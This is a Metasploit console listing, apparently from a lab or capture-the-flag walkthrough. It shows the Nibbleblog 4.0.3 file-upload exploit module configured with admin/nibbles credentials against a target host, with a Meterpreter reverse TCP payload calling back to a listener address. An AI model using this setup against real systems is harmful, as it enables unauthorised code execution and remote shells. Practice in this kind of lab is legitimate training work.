 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://10.129.200.170 yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.30 yes The listen address (an interface may be specified)
LPORT 5000 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
View the full module info with the info, or info -d command.